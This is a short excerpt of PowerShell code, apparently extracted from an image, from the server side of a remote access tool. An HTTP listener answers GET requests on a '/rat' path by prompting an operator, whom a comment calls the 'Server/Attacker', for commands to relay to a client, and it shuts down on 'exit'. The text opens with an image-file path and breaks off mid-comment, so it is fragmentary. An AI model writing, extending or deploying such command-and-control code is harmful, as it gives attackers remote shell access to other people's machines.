 109 if ($request.Url -match '/rat$' -and ($request.HttpMethod -eq "GET"))
110 {
111 $response.ContentType = 'text/plain'
112 $message = Read-Host "PS $hostip>"
113 #If the Server/Attacker uses the exit command. Close the client part and the
114 if ($message -eq "exit")
115 {
116 [byte[]] $buffer = [System.Text.Encoding]::UTF8.GetBytes($message)
117 $response.ContentLength64 = $buffer.length
118 $output = $response.OutputStream
119 $output.Write($buffer, 0, $buffer.length)
120 $output.Close()
121 $listener.Stop()
122 break
123 }